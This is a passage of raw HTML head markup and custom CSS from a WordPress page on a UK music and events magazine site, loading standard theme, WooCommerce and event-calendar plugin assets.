.mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1819520501' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/31774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/love-again/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=31774' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6.jpg 600w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6-500x500.jpg 500w" imagesizes="(max-width: 600px) 100vw, 600px">		<meta property="og:title" content="Love Again">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2021/11/Dua-6.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/love-again/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
